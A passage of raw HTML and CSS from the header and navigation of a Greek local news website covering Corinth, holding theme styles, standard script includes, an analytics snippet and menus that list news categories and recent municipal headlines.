input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/1246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=1246' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F16%2F1246%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F16%2F1246%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-1246 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Κυριακή, 18 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
